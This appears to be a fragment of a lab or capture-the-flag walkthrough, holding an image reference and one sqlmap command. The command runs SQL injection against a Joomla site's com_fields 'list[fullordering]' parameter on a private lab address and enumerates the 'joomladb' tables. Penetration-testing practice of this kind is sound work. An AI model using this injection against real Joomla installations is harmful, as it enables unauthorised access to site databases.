 sqlmap -u "http://192.168.56.107/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]